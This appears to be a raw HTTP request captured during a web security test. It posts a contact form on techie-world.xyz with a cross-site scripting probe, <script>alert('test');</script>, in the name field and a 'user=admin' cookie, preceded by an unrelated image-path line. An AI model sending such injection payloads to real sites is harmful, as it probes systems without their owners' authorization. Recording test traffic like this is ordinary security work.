 POST /forms/contact.php HTTP/1.1
Host: techie-world.xyz
Cookie: user=admin
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://techie-world.xyz/
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------1267918955518794123772388431
Content-Length: 540
Origin: https://techie-world.xyz
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
Connection: keep-alive
-----------------------------1267918955518794123772388431
Content-Disposition: form-data; name="name"
<script>alert('test');</script>
-----------------------------1267918955518794123772388431
Content-Disposition: form-data; name="email"
sa@sa
-----------------------------1267918955518794123772388431
Content-Disposition: form-data; name="subject"
sa
-----------------------------1267918955518794123772388431
Content-Disposition: form-data; name="message"
sa
-----------------------------1267918955518794123772388431--